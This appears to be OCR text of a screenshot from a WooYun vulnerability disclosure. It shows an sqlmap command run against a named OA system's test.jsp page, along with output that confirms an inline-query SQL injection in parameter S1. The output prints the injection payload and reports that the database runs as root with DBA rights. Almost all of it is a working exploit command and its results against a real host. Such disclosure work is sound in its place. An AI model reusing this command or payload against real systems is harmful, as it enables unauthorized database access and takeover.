 管理员: C:\Windows\system32\cmd.exe
C:\sqlmap>sqlmap.py -u "http://oa.yonho.com/yyoa/common/js/menu/test.jsp?doType=
101&S1=" --random-agent --dbms "MySQL" --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:07:35
[14:07:35] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 5.1; pt-BR; rv:1.9.1.2) G
ecko/20090729 Firefox/3.5.2
[14:07:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: S1
Type: inline query
Title: MySQL inline queries
Payload: doType=101&S1=(SELECT CONCAT(0x3a7171753a,(SELECT (CASE WHEN (8130=
8130) THEN 1 ELSE 0 END)),0x3a6276733a))
---
[14:07:37] [INFO] testing MySQL
[14:07:37] [INFO] confirming MySQL
[14:07:37] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[14:07:37] [INFO] testing if current user is DBA
[14:07:37] [INFO] fetching current user
[14:07:37] [INFO] resumed: root@localhost
current user is DBA: True
[14:07:37] [INFO] fetched data logged to text files under 'C:\sqlmap\output\oa.y
onho.com'
[*] shutting down at 14:07:37
www.wooyun.org